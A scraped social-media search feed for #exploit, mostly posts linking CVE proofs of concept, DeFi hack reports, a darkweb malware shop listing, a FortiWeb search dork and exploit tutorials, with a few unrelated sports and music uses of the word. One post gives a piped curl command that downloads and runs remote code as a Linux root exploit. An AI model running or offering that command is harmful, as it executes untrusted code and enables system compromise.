#exploit 검색 결과
FiberGateway GR241AG - Full Exploit Chain - r0ny.net/FiberGateway-G… #IoT #Exploit #infosec #forensic


🚨 New critical #WordPress vulnerability (CVE-2025-14440) in JAY Login & Register plugin (<=2.4.01): Auth bypass via cookie. POC & details by @Nxploited 👇 github.com/Nxploited/CVE-… #CVE #exploit
One‑Click Memory Corruption in Alibaba’s UC Browser: Exploiting patch-gap V8 vulnerabilities to steal your data interruptlabs.co.uk/articles/one-c… by @InterruptLabs #MobileSecurity #Browser #exploit #infosec
#exploit High severity Windows vulnerabilities: 1⃣. CVE-2025-26686: RCE in Windows 10/11/Srv TCP/IP stack - github.com/mrk336/CVE-202… // leaves sensitive memory unlocked, allowing remote attackers to hijack systems. Exploitable over the network, it risks full compromise. Patch…
🧨 Private Virus Spreader Binder #Exploit Surfaces 🧨 A member of a #Darkweb forum allegedly shared the Latest Version of a Private Virus Spreader Binder #Exploit. ⚠️ Handle with caution — potential weaponized tool circulating in underground markets. #CyberSecurity #Malware

#exploit 1⃣. CVE-2025-64669: LPE in Windows Admin Center - cymulate.com/blog/cve-2025-… // A privilege escalation flaw in Windows Admin Center 2.4x allows attackers to execute malicious code with SYSTEM privileges via insecure directory permissions and DLL hijacking 2⃣. Exploiting…
Yearn Finance has been hacked to the tune of $9m. The attacker minted yETH due to a bug and drained the pool. Make sure you have revoked yETH approvals. #hack #Exploit
🧗♂️ Exploit | Sport 🔴 Le grimpeur irlandais Robert McCaffrey a escaladé un mur intérieur sans utiliser ses mains. 📍Une démonstration impressionnante de technique et de maîtrise. #Escalade #Exploit #KronikInsights
Written small exploit for IOSurfaceRoot reference count bug .Still more need to learn about how these bugs works deeply and how iOS jailbreaks works #ios #exploit
Mem3nt0 mori – The Hacking Team is back! securelist.com/forumtroll-apt… #cybersecurity #infosec #exploit #malware #reverseengineering #threathunting

🚨 CipherAlert101 is here. Our Head of Research&Cryptography,Andrew Sayyad breaks down the recent #Upbit #exploit , showing how collapsing randomness can expose #privatekeys and compromise EdDSA cryptography at its core. 📍linkedin.com/pulse/upbits-3… At #CipherLab, our…
🚨#React2Shell #Exploit(CVE-2025–55182) Found an #OpenDir where list of targets found in upcoming React2Shell #RCE! ☢️#Porsche,#Starbucks,#OpenAI,#Binance, #SoundCloud,#ByBit on list! IP: 154.61.77.105🇮🇳 theravenfile.com/2025/12/12/rea… #CyberSecurity #Infosec #OSINT #DarkWeb #Deepweb

UPDATE: New #analysis says the $116M @Balancer #exploit was carefully PLANNED FOR MONTHS. Funding came via @TornadoCash trickles; NO OBVIOUS #OPSEC #leaks.


Demostración de cómo explotar una vulnerabilidad de forma manual y después crear un exploit que automatice el proceso. #ciberseguridad #linux #exploit #Pentesting
#exploit 1⃣. Windows Session Hijacking via COM - github.com/3lp4tr0n/Sessi… // This technique serves as an alternative to remote process injection or LSASS dumping for activities like keylogging, screenshots, or LDAP access 2⃣. CVE-2024-27822: macOS PackageKit Privilege Escalation -…
🚨 PS5 Breaking News A new vulnerability has been discovered in the WebKit of the PlayStation 5 — compatible up to firmware 12.00. Scene is heating up! 🔥👀 #PS5 #WebKit #Exploit

Day 19 Learning DeFi Incidents. The YULI AI smart contract lost ~$78.8K in a classic price oracle manipulation attack The victim contract trusted a DEX pool's easily manipulated spot price. Let's break it down. #DeFi #Security #Exploit #Contest #Academy @0xSimao
In the last week, the #Balancer DeFi protocol was hacked in an #exploit that cost nine figures. With a bug bounty of only $1 million, is it worth it for white-hat hackers to stay honest? #marketupdate
Leaked #Oracle EBS #exploit scripts expected to drive new wave of attacks (CVE-2025-61882) securitytc.com/TNWy1W

FiberGateway GR241AG - Full Exploit Chain - r0ny.net/FiberGateway-G… #IoT #Exploit #infosec #forensic


Bug Bounty tips 👀 New WAF Bypass Discovered - Akamai & Cloudflare 🔥 A fresh technique has been spotted that successfully bypasses WAFs like Akamai and Cloudflare. #Exploit #WAFBypass #XSS #Cloudflare #Akamai #WebSecurity #BugBounty #bugbountytips

Windows & Active Directory Exploitation Cheat Sheet and Command Reference casvancooten.com/posts/2020/11/… #ActiveDirectory #Exploit


WAIT WHAT?! 😳 The PS4 BD-JB (all firmware jailbreak) was sold directly to Sony. The exploit is in Sony’s hands now. Once patched… it could be public. Tick… tock… ⏳ #PS4Jailbreak #PS4 #Exploit #bdj

🚨 Dark Market Alert: India’s Illicit #Malware Bazaar 🚨 A site openly sells illegal tools: #Malware, #Exploit kits, #Crypters, cracked software & proxy access. Tools include: DcRat v1.0.7 EdgeGuard Stealer 4.0 Schwarze Sonne RAT 2.0 Zeus Botnet 2.1 EagleSpy V3 & SRC…
🧨 Private Virus Spreader Binder #Exploit Surfaces 🧨 A member of a #Darkweb forum allegedly shared the Latest Version of a Private Virus Spreader Binder #Exploit. ⚠️ Handle with caution — potential weaponized tool circulating in underground markets. #CyberSecurity #Malware

Introduction to windows shellcode development series. PART 1: securitycafe.ro/2015/10/30/int… PART 2: securitycafe.ro/2015/12/14/int… PART 3: securitycafe.ro/2016/02/15/int… #redteam #exploit #shellcode


I released an Intercom exploit Identity Verification is not set up on the Intercom widget, allowing an attacker to impersonate a user and access their chat history. Reference: intercom.com/help/en/articl… Github Poc : github.com/MuhammadWaseem… #Intercom #Exploit #BugBounty

Discovered a proof-of-concept #exploit for CVE-2025-61882 affecting #Oracle E-Business Suite. ☣️d3bbb54a9e93f355f7830e298a99161d ☣️b296d3b3115762096286f225696a9bb1 ☣️23094d64721a279c0ce637584b87d6f1 The race has already begun #DetectionEngineering is evolving fast. #SOC #CERT

Another Monday, another #Vulnerability (9.8) this time is @Oracle E-Business Suite (CVE-2025-61882) "This vulnerability is remotely exploitable without authentication, If successfully exploited, this vulnerability may result in remote code execution. oracle.com/security-alert…
✨ Exploit incroyable ! ✨ Le FC93 élimine le @RedStarFC (Ligue 2) en @coupedefrance ! Score final : 2-2, victoire aux tirs au but 🎯⚽. Une performance héroïque qui marque l’histoire du club 👏🔥 #FC93 #CoupeDeFrance #Exploit @District93foot @LPIFF75



CVE-2025-25257 - FortiWeb Unauthenticated SQLi to RCE 💣 🔴 TIPO: SQLI + RCE 🔍 DORK (Zoomeye): app="FortiWeb WAF" 💣 EXPLOIT: github.com/watchtowrlabs/… #rce #github #exploit #sqli
24H Chrono +1.000.000 sur YouTube @Bmuxx_Carter feat @Didibofficial Merci à tous #exploit #music #cartemusic #team225 #labelmusic

CVE-2025-0401 - 7350pipe - Linux Privilege Escalation Critical vuln affects ALL Linux versions! Gain root with a single command: . <(curl -fsSL thc.org/7350pipe) 1.Download exploit with curl 2.Execute to gain root access #Linux #Exploit #CVE2025

🏔️ À seulement 26 ans, Constance Schaerer entre dans l’histoire en devenant la plus jeune alpiniste alsacienne à atteindre le sommet de l’Everest ! 🇲🇨 Un exploit hors norme, une inspiration pour toute une génération. Bravo ! 👏 #Everest #Fiertéalsacienne #Exploit @UnserLand

Exploit Development Series: Panic! At The Kernel - Token Stealing Payloads Revisited on Windows 10 x64 and Bypassing SMEP connormcgarr.github.io/x64-Kernel-She… #exploit #development #kernel

Something went wrong.
Something went wrong.
United States Trends
- 1. Jake Paul 175K posts
- 2. Bama 38.8K posts
- 3. Oklahoma 64.3K posts
- 4. #RollTide 17.3K posts
- 5. Mateer 12K posts
- 6. Ryan Williams 3,713 posts
- 7. Rose Bowl 4,804 posts
- 8. #boxing 8,477 posts
- 9. Clinton 228K posts
- 10. #CFBPlayoff 15.5K posts
- 11. 6ix9ine 5,098 posts
- 12. Epstein 1.17M posts
- 13. Wolves 20.5K posts
- 14. Ty Simpson 6,138 posts
- 15. KO'd 8,370 posts
- 16. Tyson Fury 3,441 posts
- 17. Hulk Hogan 2,690 posts
- 18. Finch 7,876 posts
- 19. Dort 9,409 posts
- 20. Woodley 17.6K posts